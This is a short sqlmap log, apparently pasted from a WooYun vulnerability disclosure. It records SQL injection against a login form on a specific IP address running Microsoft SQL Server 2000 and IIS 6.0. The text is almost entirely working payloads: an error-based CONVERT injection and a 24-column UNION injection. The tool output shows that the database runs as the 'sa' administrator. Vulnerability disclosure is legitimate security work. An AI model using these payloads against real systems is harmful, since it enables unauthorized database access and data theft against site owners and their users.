 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: users=admin' AND 8358=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
122)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (8358=8358) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113))) AND 'pZii'='pZii&p
ws=admin&Submit=%B5%C7%C2%BD
Type: UNION query
Title: Generic UNION query (NULL) - 24 columns
Payload: users=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(122)+CHAR(112)+CH
AR(113)+CHAR(67)+CHAR(86)+CHAR(116)+CHAR(87)+CHAR(115)+CHAR(97)+CHAR(79)+CHAR(12
1)+CHAR(121)+CHAR(99)+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL-- &pws=admin&Submit=%B5%C7%C2%BD
---
[21:45:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[21:45:39] [INFO] fetching current user
current user: 'sa'
[21:45:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:45:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.31.200.50'
www.wooyun.org